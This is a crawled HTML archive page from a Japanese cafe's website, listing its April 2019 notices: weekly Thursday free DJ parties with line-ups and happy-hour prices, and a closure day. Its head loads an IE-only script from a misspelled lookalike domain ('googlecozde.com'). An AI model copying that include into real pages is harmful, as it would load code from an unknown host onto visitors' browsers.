

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/2019-04
body_size: 5216
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - INFORMATION / お知らせ &gt; 2019-04</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2019-04-24 22:01:00
        </div>
        <div class="info_title">
          <a href="/info/2566872">明日です★4/25 ROOM2♩</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/190424220143-5cc05e37a9d00.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/190424220143-5cc05e37a9d00_l.jpg' alt='655C1998-2BCC-4BCF-A57C-C903CD244561.jpeg'/></a>
        </div>
        <div class="info_body">
          <p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">毎週木曜の夜は、free party!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DRUM&amp;BASS,BASS MUSIC,GRIME,HIPHOP.....</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DJあり、LIVEありです。</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;21:00まではビールが400yen,ハイボールが300yenで飲めるHAPPY HOUR!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">-this week-</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">YUTAKA&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">TOMISHI</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">RITZZZ</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2019-04-22 12:38:00
        </div>
        <div class="info_title">
          <a href="/info/2561873">本日店休日です。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>店休日です。</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2019-04-18 11:14:00
        </div>
        <div class="info_title">
          <a href="/info/2555295">本日です★ROOM2</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/190418111819-5cb7de6b48e83.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/190418111819-5cb7de6b48e83_l.jpg' alt='85711610-0BE0-48F0-BD2A-35DFD8C9B518.jpeg'/></a>
        </div>
        <div class="info_body">
          <p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">毎週木曜の夜は、free party!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DRUM&amp;BASS,BASS MUSIC,GRIME,HIPHOP.....</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DJあり、LIVEありです。</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;21:00まではビールが400yen,ハイボールが300yenで飲めるHAPPY HOUR!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">-this week-</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">YUTAKA&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">floattt_TOSHI</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">silver star birch</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2019-04-10 13:24:00
        </div>
        <div class="info_title">
          <a href="/info/2542724">明日です★4/11 ROOM2♩</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/190410132525-5cad70355a552.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/190410132525-5cad70355a552_l.jpg' alt='BE5EADDB-42D6-4C8B-82A1-78CCFB599041.jpeg'/></a>
        </div>
        <div class="info_body">
          <p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">毎週木曜の夜は、free party!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DRUM&amp;BASS,BASS MUSIC,GRIME,HIPHOP.....</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DJあり、LIVEありです。</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;21:00まではビールが400yen,ハイボールが300yenで飲めるHAPPY HOUR!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">-this week-</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">YUTAKA&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">FUMIO</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">激</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2019-04-04 12:55:00
        </div>
        <div class="info_title">
          <a href="/info/2533199">本日です★4/4 ROOM2</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/190404125616-5ca5806085317.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/190404125616-5ca5806085317_l.jpg' alt='AB53996F-445A-41DE-9B5B-CA73EDFBDD85.jpeg'/></a>
        </div>
        <div class="info_body">
          <p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">毎週木曜の夜は、free party!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DRUM&amp;BASS,BASS MUSIC,GRIME,HIPHOP.....</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;DJあり、LIVEありです。</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;21:00まではビールが400yen,ハイボールが300yenで飲めるHAPPY HOUR!!</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">-this week-</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">YUTAKA&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">NAM</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2019-04" class='chk'>1</a>
      </div>
    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F2019-04&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04' class='active'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
